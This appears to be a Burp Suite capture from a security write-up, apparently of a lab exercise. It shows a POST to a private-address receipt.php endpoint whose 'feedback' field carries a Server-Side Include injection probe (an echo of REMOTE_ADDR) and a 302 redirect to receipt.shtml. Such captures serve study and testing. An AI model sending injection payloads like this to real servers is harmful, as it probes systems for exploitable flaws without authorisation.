 1 × 2 × 3 × +
Send Cancel < > Follow redirection Target: http://192.168.204.139 HTTP/1
Request
Pretty Raw Hex \n
1 POST /receipt.php HTTP/1.1
2 Host: 192.168.204.139
3 Content-Length: 44
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.204.139
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.204.139/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 xxx=&feedback=<!--#echo var="REMOTE_ADDR"-->
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Thu, 07 Dec 2023 13:28:12 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Location: receipt.shtml
5 Content-Length: 1
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6
先知社区